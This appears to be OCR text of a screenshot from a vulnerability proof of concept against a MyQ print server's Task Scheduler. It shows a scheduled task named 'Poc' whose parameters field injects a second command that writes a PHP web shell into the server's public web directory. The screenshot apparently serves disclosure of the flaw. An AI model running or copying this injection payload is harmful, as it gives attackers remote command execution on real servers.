 Settings: Task Scheduler
and system time zones must be the same. Configure the default time zone in the general settings tab
Task Scheduler
Add schedule Run Edit Actions Refresh
Status Action Name Period Last run Next run
Backup Database and settings backup Daily Never 06/21/2021 3:00:00 AM
History deletion History deletion Daily Never 06/21/2021 3:00:00 AM
Backup Log backup Daily Never –
Printer Discovery Printer Discovery Daily Never –
System health check System health check Minute 06/21/2021 1:33:25 AM 06/21/2021 1:34:25 AM
System maintenance System maintenance Daily Never 06/21/2021 3:00:00 AM
User Synchronization User Synchronization Daily Never –
External command Poc Minute Never 06/20/2021 7:36:26 PM
Poc
General Rights
Fields marked by * are mandatory.
Enabled: *
Name: * Poc
Description:
Schedule
Repetition: * Minute
Every N-th minute: * 10
Notification
External command
Executable file: * C:\Windows\System32\calc.exe
Parameters: & echo ^<?php system($_GET['cmd']);?^> > C:\Program^
Files\MyQ\PhpApps\PrintServer\public\bc0d3.php
Escape parameters according Windows command line rules.
Working directory:
Save Cancel